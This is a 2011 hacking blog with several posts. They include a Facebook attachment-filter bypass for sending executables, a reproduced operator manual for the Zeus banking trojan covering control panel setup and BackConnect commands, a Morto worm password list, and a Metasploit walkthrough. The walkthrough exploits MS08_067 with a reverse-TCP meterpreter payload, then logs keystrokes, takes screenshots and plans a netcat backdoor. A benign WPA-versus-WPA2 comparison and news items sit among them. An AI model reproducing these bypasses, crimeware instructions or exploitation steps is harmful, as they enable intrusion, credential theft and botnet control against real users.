Thursday, December 8, 2011

Facebook Attach EXE Vulnerability

Summary:
When using the Facebook ‘Messages’ tab, there is a feature to attach a file. Using this feature normally, the site won’t allow a user to attach an executable file. A bug was discovered to subvert this security mechanisms. Note, you do NOT have to be friends with the user to send them a message with an attachment.

Description:
When attaching an executable file, Facebook will return an error message stating:
“Error Uploading: You cannot attach files of that type.”

Facebook Error Uploading

When uploading a file attachment to Facebook we captured the web browsers POST request being sent to the web server. Inside this POST request reads the line:

Content-Disposition: form-data; name=”attachment”; filename=”cmd.exe”

It was discovered the variable ‘filename’ was being parsed to determine if the file type is allowed or not.

To subvert the security mechanisms to allow an .exe file type, we modified the POST request by appending a space to our filename variable like so:

filename=”cmd.exe ”

Facebook Post Hack

This was enough to trick the parser and allow our executable file to be attached and sent in a message.


Facebook Hot Stuff

Impact:
Potentially allow an attacker to compromise a victim’s computer system.


Happy Hacking :)

Taufique Azad


Wednesday, September 14, 2011

Zeus 2.0.8.9 6 - Cracked (Builder + Cpanel)

Compatible Windows 7 - Vista - XP - 2000 ...

Zeus 2.0.8.9 6 - Cracked

Compatible Windows 7 - Vista - XP - 2000 ...

1. Description and features.
2. Setting up the server.
2.1. HTTP-server.
2.2. The interpreter PHP.
2.3. MySQL-server.
2.4. Control Panel.
2.4.1. Installation.
2.4.2. Update.
2.4.3. File / system / fsarc.php.
3. Setting Bot.
4. Working with BackConnect.
5. Changelog.
6. F.A.Q.
7. Myths.

==============================
= 1. Description and features. =
==============================
ZeuS - software to steal personal user data from remote systems, Windows. On
plain language of "trojan", "backdoor", "virus". But the author does not like these words, therefore, further documentation
He will call this software "Bot".

Boat is fully based on the WinAPI Interception in UserMode (Ring3), this means that the bot does not use
drivers or treatments in Ring0. This feature makes it possible to run even on
Guest Account. Plus, it ensures greater stability and adaptability
on next versions of Windows.

Bot is written in Visual C + + version 9.0 +, with no additional libraries are used
(no msvcrt, ATL, MFC, QT, etc. used). Code is written with the following priorities (in descending order):
1. stability (carefully checked all the results of the call functions, etc.)
2. size (to avoid duplication of algorithms, repetitive calls, functions, etc.)
3. speed (not the type of instruction while (1 ){..}, for (int i = 0; i http://apache.org/dyn/closer.cgi
or IIS: http://www.iis.net/

---------------------------
- 2.2. The interpreter PHP. --
---------------------------
The latest version of the control panel designed for PHP 5.2.6. It is highly recommended
use the version is not lower than this version. But in extreme cases of not less than 5.2.

It is important to make the following settings in php.ini:

safe_mode = Off
magic_quotes_gpc = Off
magic_quotes_runtime = Off
memory_limit = 256M; or higher.
post_max_size = 100M; or higher.

and recommended to change the following settings:

display_errors = Off

Also need to add Zend Optimizer (acceleration of the script, and run the protected
scripts). We recommend version 3.3.

We do not recommend to use PHP as HTTP-CGI.

Download PHP: http://www.php.net/downloads.php
Download Zend Optimizer: http://www.zend.com/en/products/guard/downloads

----------------------
- 2.3. MySQL-server. --
----------------------
MySQL is required to store all data on botnet. The recommended version is not lower than 5.1.30, as well
worth considering that when the control panel in the older versions have some
problem. All table control panel, go to a MyISAM, it is important to optimize
speed of work with this format, on the basis of the available server resources.

We recommend the following changes to the MySQL-server setup (my or my.ini):

max_connections = 2000 # Or higher

Download MySQL: http://dev.mysql.com/downloads/

---------------------------
- 2.4. Control Panel. --
---------------------------

2.4.1. Setting.
*****************
Appointment of files and folders:
/ install - the installer.
/ system - the system files.
/ system / fsarc.php - a script to call an external archiver (section 2.4.3).
/ system / config.php - config file.
/ theme - the theme file (design), without Zend can freely change.
cp.php - control panel.
gate.php - gate for bots.
index.php - empty file to prevent listing of files.

The control panel is usually located in your folder in the distribution server [php]. All contents of this
folder, you need to upload to the server in any directory accessible by HTTP. If you download it through
FTP, all files you download in binary mode.

To nix-systems exhibit the right:
. - 777
/ system - 777
/ tmp - 777

For Windows-systems:
\ system - the right to full write, read only for users of the under which the access
via HTTP. For IIS this is usually IUSR_ *.
\ tmp - as well as for the \ system.

Once all files are downloaded, you need a web browser to run the installer on the URL
http://server/zeus_folder/install/index.php. Follow the instructions appeared, in the case of
mistakes (you will be notified in detail) in the installation, check that all fields are correct,
and correct installation of the rights to the folder.

After installation, we recommend that you delete the directory install, and rename files cp.php (entrance to the
panel) and gate.php (gate for bots) in any files you want (don't change the extension).

Now you can safely enter into the control panel by typing in the browser URL renamed
File cp.php.

2.4.2. Update.
******************
If you have a new copy of the control panel, and want to update an older version, the
should do the following:

1) Copy the files a new panel in place of old ones.
2) Rename files cp.php and gate.php under their real names of your choice during installation
the old control panel.
3) In any case, the right to re-set the directory in accordance with paragraph 2.4.
4) with a browser to run the installer for URL http://server/direktoriya/install/index.php, and
appeared to follow the instructions. The process of the installer may take a fairly large
period of time, this is due to the fact that some tables may be re-records.
5) You can use the new control panel.

2.4.3. File / system / fsarc.php.
******************************
This file contains a function to call an external archiver. At this time, archive
used only in "Reports:: Search in files" (reports_files), and is called to load
Files and folders in a single archive. By default, set to Zip archive, and is
universal for Windows and nix, so all you have to do is to install the system this
archive, and to the right in its execution. You can also edit this file to work with
any archiver.

Download Zip: http://www.info-zip.org/Zip.html.

======================
= 3. Settings. =
======================

===========================
= 4. Working with BackConnect =
===========================
Working with BackConnect regarded as an example.

IP of BackConnect-server: 192.168.100.1
Port for the bot: 4500
Port for the client application: 1080

1) Run the server application (zsbcs.exe or zsbcs64.exe) on the server has an IP in
Internet application specifies the port, which is expected to connect from the bot, and the port to
which will connect the client application. For example zsbcs.exe listen-cp: 1080-bp: 4500,
where 1080 - the client port 4500 - port to the bot.

2) Required command (bc_add service server_host server_port) will be sended to bot, where the service --
port number or name * service, which needs to connect to the Bot.

* currently only supported in the name of socks, which allows you to connect to the built-in
Socks-bot server.

server_host - a server that zapusheno server application. It can be used IPv4,
IPv6, or domain.
server_port - a port that is specified in the option cp server application. In this case, 4500.

Example: bc_add socks 192.168.100.1 4500 - as a result you get the socks,
bc_add 3389 192.168.100.1 4500 - as a result you get rdp.

3) Now you need to wait for bot to connect to the server, in this period, any attempt to client
applications to connect will be ignored (will disconnect the client). When bot
connects, in server's console will be output line: "Accepted new conection from bot ...".

4) After connecting the bot, you can work with their client. Ie you just
connect to the server to the client port (in this case 1080). For example, if you gave
command "socks", a port on the client you will be expected to Socks-server, if port 3389, then
you connect to 192.168.100:1080 as a normal RDP.

5) After that, when you do not need BackConnect of the bot for a certain service, you must pay
click bc_del service server_host server_port, where all the parameters must be identical
parameters bc_add, which must be removed. You can also use the spec. characters
'*' And '?'.

For example: bc_del * * * - deletes all BackConnects from this bot.
bc_del * 192.168 .* * remove all backconnects, connect to the server with IP 192.168 .*.
bc_del 3389 192.168.100.1 4500 - specifically removes one backconnect.

NOTES:
1) You can specify any number of backconnects (ie bc_add), but they should not be shared
combination of IP + Port. But if there is such a combination, will be launched first added.
2) For each backconnect, you must run a separate server application.
3) if the connection (drop server drop bot, etc.), bot will repeat the connection
to the server indefinitely (even after rebooting the PC), until backconnect will not be removed
(ie bc_del).
4) As a service to bc_add, you can use any open port at the address 127.0.0.1.
5) The server application supports IPv6, but in principle at the present time, this support is not particularly
relevant.
6) You can launch the server application under wine. Writing the same elf application is currently not
planned.
7) It is recommended to use the option bp popular application server ports (80, 8080,
443, etc.), because other ports may be blocked by the provider of bot.
Cool should not be allowed to connect to different bots on the same server port at the same time.
9) The method of such a connection might be useful for bots, which are outside the NAT, because sometimes
Windows firewall or ISP may be blocked from the Internet connection.

NOTE: This feature is not available in all builds Bot.

======================
= 5. History. =
======================
Conditional tags:


* - Change.
[-] - Fix.
* - New feature.
[Version 1.2.0.0, 20.12.2008]
Overall:
* Documentation in txt format. chm not used anymore.
* Now the bot is able to receive commands not only with the sending status, but when sending

files / logs.


* Local data requests to the server and the configuration file is encrypted with RC4 (you can specify your key).
* Fully updated protocol bot <-> server. Perhaps less load on the server.


Boat:
[-] Fixed the bug that blocking bots on limited account.


* Written a new PE-crypter. Now PE-file is very accurate and the most

simulates the results of the MS Linker 9.0.


* Updated build process in bilder.
* Optimized compression of the configuration file.
* The new format is a binary configuration file.
* Rewritten the process of assembling the binary config file.
* Socks and LC are now working on a port.


Control Panel:


* The status of the control panel is BETA.
* Changed all MySQL tables.
* Control Panel moving on UTF-8 charset (may be temporary problems with

displaying characters).


* Updated geobase.
[Version 1.2.1.0, 30.12.2008]
Boat:
* BOFA Answers are now sent as BLT_GRABBED_HTTP (was BLT_HTTPS_REQUEST).
[-] Small error when sending reports.
[-] The size of the report could not exceed ~ 550 characters.
[-] A low timeout for sending POST-requests
resulting in a blocked sending long (more than ~ 1 Mb) Report on slow
compounds (not stable), as the theoretical implications - bot altogether stopped sending
logs.

Overall:
* In the case record and record type BLT_HTTP_REQUEST BLT_HTTPS_REQUEST field SBCID_PATH_SOURCE

(in the table will path_source) added path URL.

Control Panel:


* Updated redir.php.
[Version 1.2.2.0, 11.03.2009]
Boat:
[-] Fixed bug in HTTP-injections exists for all versions of bot. When
use in the asynchronous mode wininet.dll, was lost time
synchronize flows generated wininet.dll, with the result that, under certain conditions
been an exception.
* By an HTTP-injection now also change the files in the local cache.

The absence of this refinement can not always activate HTTP-injection.


* Reduce the size of PE-file.
[Version 1.2.3.0, 28.03.2009]
Boat:
[-] Minor bug in crypter, thanks to Avira.

Overall:
* Changed protocol of bot's commands.


Control Panel:


* Completely rewritten Control Panel.
* Design rewritten to XHTML 1.0 Strict (for IE does not work).
* Bot is now again able to receive commands only when sending a report on the online status

(too high load).


* Updated geobase.
[Version 1.2.4.0, 02.04.2009]
Boat:
* When using HTTP, the header User-Agent is now read by Internet Explorer, rather than

is a constant as before. Theoretically, because of the constant User-Agent'a, queries
providers may be blocked or fall under suspicion.

Control Panel:
[-] Fixed a bug displaying records containing characters 0-31 and 127-159.

=============
= 6. F.A.Q. =
=============
Q: What's the version numbers mean?
A: a.b.c.d
a - a complete change in your bot.
b - the major changes that cause complete or partial incompatibility with previous
versions.
c - correct errors, refine, add features.
d - the number of reFUDs for the current version

Q: How does the generated Bot ID?
A: Bot ID consists of two parts:% name% _% number%, where the name - the name of the computer (the result of
GetComputerName), a number - a certain number that is generated on the basis of some unique operating system data.

Q: Why is the traffic is encrypted using symmetric encryption (RC4), but not asymmetric (RSA)?
A: Because the use of complex algorithms does not make sense, you need to encrypt only to hide
traffic. Plus RSA only in terms of not knowing the key is in the Control Panel will not
ability to emulate her answers. And what meaning is to defend this (globally
view)?

Q: I damaged tables / files panel, what should I do?
A: Play the instructions specified in paragraph 2.5.

===========
8. Myths =
===========
M: ZeuS uses a DLL.
A: False. There is only one executable PE file (exe). Dll, sys, etc. not used.
This myth has gone due to the fact that in some version for bot
storage configuration used for files with such extensions.

M: ZeuS uses COM (BHO) for the interception of Internet Explorer.
A: False. Used WinAPI interception of wininet.dll.

Tuesday, September 13, 2011

Windows Remote Desktop Worm “Morto” Spreading


F-Secure Lab just found a new Internet worm, and it’s spreading in the wild. The worm is called Morto and it infects Windows workstations and servers. It uses a new spreading vector that we haven’t seen before: RDP (Remote Desktop Protocol). Windows has built-in support for this protocol via Windows Remote Desktop Connection

Once you enable a computer for remote use, you can use any other computer to access it.


When you connect to another computer with this tool, you can remotely use the computer, just like you’d use a local computer.


Once a machine gets infected, the Morto worm starts scanning the local network for machines that have Remote Desktop Connection

enabled. This creates a lot of traffic for port 3389/TCP, which is the RDP port.

When Morto finds a Remote Desktop server, it tries logging in as Administrator and tries a series of passwords:

admin
password
server
test
user
pass
letmein
1234qwer
1q2w3e
1qaz2wsx
aaa
abc123
…….
………..

Once you are connected to a remote system, you can access the drives of that server via Windows shares such as \\tsclient\c and \\tsclient\d for drives C: and D:, respectively. Morto uses this feature to copy itself to the target machine. It does this by creating a temporary drive under letter A: and copying a file called a.dll to it.


Happy Hacking :)

Taufique Azad
volunteer (Maharashtra)


Monday, September 12, 2011

Hackers Acquire Google Certificate, Could Hijack Gmail Accounts


Hackers have obtained a digital certificate good for any Google website from a Dutch certificate provider.


Criminals could use the certificate to conduct “man-in-the-middle” attacks targeting users of Gmail, Google’s search engine or any other service.

Attackers could poison DNS, present their site with the fake cert and bingo, they have the user’s credentials.

Man-in-the-middle attacks could also be launched via spam messages with links leading to a site posing as, say, the real Gmail. If recipients surfed to that link, their account login username and password could be hijacked.

It’s unclear whether the certificate was obtained because of a lack of oversight by DigiNotar or through a breach of the company’s certificate issuing website.

Given their ties to the government and financial sectors it’s extremely important to find out the scope of the breach as quickly as possible. The situation was reminiscent of a breach last March, when a hacker obtained certificates for some of the Web’s biggest sites, including Google and Gmail, Microsoft, Skype and Yahoo.

Then, Comodo said that nine certificates had been fraudulently issued after attackers used an account assigned to a company partner in southern Europe.

Initially, Comodo argued that Iran’s government may have been involved in the theft. Days later, however, a solo Iranian hacker claimed responsibility for stealing the SSL certificates.


Happy Hacking :)

Taufique Azad
volunteer (Maharashtra)


Friday, September 9, 2011

Facebook virus spreads via photo album chat messages


A new social networking worm in the vein of Koobface is currently doing the rounds.

Unlike the majority of Facebook scams, this one actively infects your computer with malware instead of simply tricking you into taking surveys and passing on messages to other users.

The link in his Facebook chat from a friend pointed to an app.facebook.com/CENSORED link. Typically when you go to a Facebook app page it prompts you to add the application and grant it permission to post on your behalf or read your profile data. The scary part about this one is that it immediately prompts you to download a “FacebookPhotos#####.exe” file with no prompting or clicking required.


The screen reads “Photo has been moved. This photo has been moved to other location. To view this photo click View Photo.” If your computer has not already downloaded the malware, the “View Photo” button will download the virus for you.

It is really unfortunate that Facebook scams are moving back towards spreading malware. Fortunately, users of Sophos Anti-Virus had proactive protection from this threat with both our HIPS and suspicious file detection technologies; this particular strain is now identified by Sophos as W32/Palevo-BB.

The good news is that, Facebook removed the malicious application from its service. But there are probably many more applications like this one making the rounds, so, as always, beware of unusual messages from friends whether they are in email, on their walls, or in an instant message.


Happy Hacking

Taufique Azad
volunteer (Maharashtra)

Using Google Servers as a DDoS Tool


Google’s servers can be used by cyber attackers to launch DDoS attacks, claims Simone “R00T_ATI” Quatrini, a penetration tester for Italian security consulting firm AIR Sicurezza.

Quatrini discovered that two vulnerable pages – /_/sharebox/linkpreview/ and gadgets/proxy? – can be used to request any file type, which Google+ will download and show – even if the attacker isn’t logged into Google+.

By making many such request simultaneously – which he managed to do by using a shell script he’s written – he practically used Google’s bandwidth to orchestrate a small DDoS attack against a server he owns.

He points out that his home bandwidth can’t exceed 6Mbps, and that the use of Google’s server resulted in an output bandwidth of at least 91Mbps.

“The advantage of using Google and make requests through their servers, is to be even more anonymous when you attack some site (TOR+This method); The funny thing is that apache will log Google IPs,” says Quatrini. “But beware: igadgets/proxy? will send your IP in apache log, if you want to attack, you’ll need to use /_/sharebox/linkpreview/.”


Happy Hacking
Taufique Azad
volunteer (Maharashtra)

Wednesday, August 24, 2011

WPA VS WPA2

A wireless network transmits signals over radio waves and there is a possibility or a certainty in most cases that attempts to intercept signals and hack your network will be made. To protect your wireless network from such attacks, you need to install wireless security standards like WPA or WPA2. They encrypt the data transmitted on the network and ensure that nefarious schemes of hackers don't work! In this article I present a WPA vs WPA2 comparison, which will point out the main differences between the two standards and help you choose between the two.

Since the beginning of wireless telegraphy and radio communication, the threat of data being intercepted and stolen for malicious purposes has always been there. To counter these threats, with the advent of wireless networking, encryption methods were developed to prevent data from being stolen. Cryptology developed as a science to counter these hacking attempts made on wireless transmissions. To protect wireless networks, first the WEP (Wired Equivalent Privacy) technology was developed.

However, WEP proved to be inadequate and was easily hacked due to inherent flaws in the encryption methods. WPA (Wi-Fi Protected Access) was developed as an improvement over WEP for the IEEE 802.11i wireless network standard. As a WPA vs WEP comparison would reveal, WPA did succeed where WEP failed. WPA2 is the successor of WPA with even more improved encryption methods. Let us compare WPA and WPA2 according to their encryption methods and overall performance.

Difference Between WPA and WPA2

Let me set up a little background regarding wireless transmission encryption methods. All data packets are encrypted with the use of encryption keys at transmission and decrypted at receiving points. The encryption keys consist of a secret key and an 'Initialization Vector (IV)'. Longer the encryption key's bit length, more are the encryption possibilities and stronger is the encryption technique. Constant change in encryption keys makes it harder for hackers to crack wireless networks. Let us see how WPA and WPA2 implement encryption techniques.

WPA Vs WPA2: Encryption
Let us see the differences between the encryption methods employed in the WPA and WPA2 standard. Every WPA key has a 48 bit IV key, which creates 500 trillion combinations and is a stronger encryption compared to WEP. With so many combinations, the possibility of the encryption key reuse is lesser and therefore the encryption can endure hacking attacks better than WEP. WPA does not make direct use of the master encryption keys and has a message integrity checking facility. It uses the TKIP (Temporal Key Integrity Protocol) and creates encryption keys from passphrases supplied by the administrator, coupled with SSID (service set identifier) codes of wireless networks.

However, as smart as hackers are, even WPA was found to be vulnerable to hacking. To take care of the problem, WPA2 was introduced which used the AES (Advanced Encryption Standard) algorithm to encrypt data. Data encryption for information security is constantly evolving to meet the challenge posed by advanced hacking methods. The AES algorithm is far more superior than the one used by WPA. It is advertised to be theoretically uncrackable due to the greater degree of randomness in encryption keys that it generates.

WPA Vs WPA2: Speed
WPA2 requires greater processing power compared to WPA and it can slow down a network slightly with hardware that is not in sync with WPA2. So if you are using old wireless routers, with firmware upgrades, chances are that WPA2 might slow down the network if it has heavy usage. If you have new wireless network hardware that is built to be compatible with WPA2, speed slowdowns will be very negligible. The wireless network speed is more dependent on the bandwidth you have purchased.

WPA Vs WPA2: Performance
Performance wise, WPA2 is far stronger than WPA due to the inherently superior encryption algorithm. WPA2 wins hands down in terms of performance and is the recommended choice if you are setting up a new wireless network.

Hope this WPA vs WPA2 comparison has made it easier for you to decide which would be the best wireless security standard for your own network security. WPA2 is the superior technology with a stronger encryption algorithm. If your wireless network lies in a high risk zone, it is best that you opt for the latest WPA2 encryption technology.

Thank You

Wednesday, July 20, 2011

Backtrack 5 Code name “Revolution” RELEASED

After much anticipation – Backtrack 5 is finally here

heyy..hi..Buddies I have something interesting to inform you but it's little late as I was busy in my college. Few days back backtrack 5 linux is relased.


Backtrack5 Linux~Penetration Testing Distribution


The backtrack 5 is based on Ubuntu Lucid 10.04 LTS. It supports both 32 bit and 64 bit systems. In Backtrack5, It is easy to access tools. BackTrack offers more than 300 penetration testing tool


Screenshot of BackTrack 5 Security Distribution


  • Supports ARM architecture - now this is quite important for the Nokia N900 users as the phone uses an ARM processor. So the possibility of running Backtrack on the N900 has now enormously increased.

  • You can now choose between GNOME and KDE ( General comparison between the two can be found here.) Although KDE doesn’t have a VMware image.

Happy Hacking
Taufique Azad
volunteer (Maharashtra)

Saturday, July 2, 2011

Hacking a computer with just an IP - The Metasploit Framework -


Sometimes many people ask me, that if a hacker could do anything with “just” IP. Now what after that. Now, what about this. He could literally own you and take over your entire system.

Plus, getting the IP of a person isn't that tough. Just make him visit your link, with the PHP script of IP logger and bingo, you now know his IP without the person even being suspicious about it.

But how do attackers do it? There are certain security holes in all the OS, or if not in the OS, in the client software. Thats why you are advised to regularly update your softwares. Yes, an attacker can hack into your computer, with just a vuln in your less than a week earlier upgraded Adobe Flash Player (just an eg).


So, how is it done? How the attackers achieve it. Thats what i'll be telling here.


I'm here with a Metasploit tutorial. This tutorial will give you a basic guide on how to use metasploit and its features.


This tutorial is meant for everyone, even a total newbie would be able to understand this. And if you have doubt at any point, you can leave a comment in the comment box or you can even contact me personally.


This tutorial will try to take you from a 0-level to some basic level.


Even in case you don't know what Metasploit is, keep reading. The picture will get clear. Don't worry.


Its a framework released by H.D.Moore in 2003, which can be used to acquire, develop and launch exploits for any computer vulnerablilites. It provides us with a “point, click , root “ environment. It can run on any platform, be it Linux, Windows, Mac Osx, IOS (Jailbroken), Nokia N900 or even rooted Android phones.


It is an open source tool which we can use for using exploits or coding our own custom exploits. It just makes the job of exploitation a lot simpler.

Metasploit comes in following forms, however we would stick to the MSFConsole as it is the most powerful and provides us with more flexibity.

  1. MSFCLI (command line interface)

  2. MSF Web

  3. MSFConsole

  4. MSFwx

  5. MSFAPI


So, lets now start msfconsole.


I'm dealing with Ubuntu, but on Windows too, the commands would be almost same. And it is your job to try it out on Windows.


I won't be going enough into the installation part as it is no big deal.

Still if you have any problem in installing, you can see this.

So, lets start.

Lets say, I'm running Ubuntu as my main machine and will try to target Windows XP SP2. You can try against any target as you wish. For this, i have setup Ubuntu as my main OS and i'm running Windows in my VMWare.

After you have successfully installed Metasploit, launch a terminal, type in msfconsole to launch the Metasploit console.

You'll be having a screen like this :


Your Metasploit may be little old, update it using the command

msfupdate

In case you're on Ubuntu, the update needs root permission.

You may run it as root by

sudo msfupdate


Enter your password when it prompts. Good, now you have metasploit with all the latest exploits and modules .


Now, you are having a metasploit console, which is similar to a command prompt. Lets understand everything by exploiting our target machine.

Some of the useful commands you can use here are

show exploits/ show payloads : To give a list of all the existing exploits/payloads


info exploit/payload : Gives information about a particualr exploit/payload


use exploit : To use a exploit


The first thing we have to set here is the exploit .

An exploit is basically a vulnerability on the target machine. It may be the vulnerability in his OS itself or web browser or maybe adobe flash player, it could be anything.

Now lets say we want to see all the available exploits at present.


Type in


show exploits


Lets say we want to exploit a vuln MS08_067 which also is the cause of the Conficker worm in 2008-09.


So, type in the following to search for exploits containing MS08_067


search ms08_067


You would now be presented with the ms08_067_netapi vuln, which is the vuln we are going to use in order to exploit the target machine.

If you want to know more about the exploit

Type in

info

In this case

info exploit/windows/smb/ms08_067_netapi


You would be having more information about that exploit, the targets it is supposed to work on, and many other things.


Now, we have to use this exploit.


Type in


use exploit/windows/smb/ms08_067_netapi

The msf prompt would have now changed a bit and it should now also contain the exploit name .

Now, we have to set more parameters such as the payloads, RHOST, LHOST etc.

In case you dint know,

Payloads are the actual code/shellcode that run upon succeful exploitation. To put it in other words, suppose you have successfully compromised a system. Now what would you like to do with it. That is determined by the paylaod.

There are following types of payloads :


Inline : It is a single level payload, which will run on the compromised system.


Staged : It contains of more tha one stages. Upon compromise of the target system and running of some shellcode, it will again call the attacker for the remaining shellcode to execute.


Meterpreter : One of the most famous and widely used payloads. We would be using it in our case too. It provides a wide range of functionality. Also, it would set up less flags, as it doesnot hits the disk. And everything happens in memory. So it is less likely to be detected.


PassiveX : It uses the normal HTTP to communicate betweent he attacker and the target. Similar to ActiveX.

Now, coming back to setting of parameters. Lets set a payload.

Now we have to set a payload. We would be going with the meterpreter payload as said earlier.

To set it, type in

set PAYLOAD windows/meterpreter/reverse_tcp

It will connect back to us , in case of successful exploitation. We coudl also set it to run an executable or anything else we wish.

Now to see the parameters required

show options


The parameters marked with Required “yes” are compulsary to set, rest are optional.

We would be setting RHOST to the target's Ip.

For that, type in

set RHOST 192.168.173.128

The RPORT could be left default.

Also, it needs LHOST that is our ip.

To find the ip in linux, instead of ipconfig as in windows,

type in ifconfig here.

Also, you should know that all the linux commands could also run through msf console.

Now all the options are set.

All we have to do is to run our exploit..

For that type in exploit


Boom, we are in.. own3d...

In case of successful exploitation, you would get a session, if you don't, bad luck, try a different exploit.

Now, you would be having, what is called a meterpreter shell. It is a normal shell, with added features.

Now, first of all, type in

meterpreter>getsystem

And then "use priv"

meterpreter>use priv

Type in ps to get a list of processes runing on the target machine.


Migrate to a system process, for example, explorer.exe.


To do that, note the PID of explorer.exe which you got on typing ps . In my case, its 1472.

Now type

meterpreter>migrate 1472

You would be having something like this

meterpreter > migrate 1472

[*] Migrating to 1472...

[*] Migration completed successfully.


now, you could also set up a keylogger. For that


keyscan_start


meterpreter > keyscan_start

Starting the keystroke sniffer...

meterpreter >


Now lets get to the cmd shell.


For that type in shell


meterpreter>shell

Process 1584 created.

Channel 1 created.

Microsoft Windows XP [Version 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.


C:\Documents and Settings\Administrator>


Great, we are in the cmd prompt :D

Press exit to go back to the meterpreter shell.

Now , We can run executables, download files, upload files.

Lets say we want to get the desktop screenshot of the target.

For that ,type in

screenshot

The screenshot would open in your default browser . :)


Also,

type in keyscan_dump to dump all the logged keystrokes ..

Next, now we have done this, we would try to upload a netcat backdoor, so that even if the connection gets lost, we could still connect back to the target.

Have fun for the time being.

Also, i would be telling some advanced concepts in the next tutorial, if i get good reviews.

Happy Hacking. :)

You can get in touch with me at Facebook


Aditya Gupta

Cyber Security Expert

&

Certified Ethical Hacker(C|EH)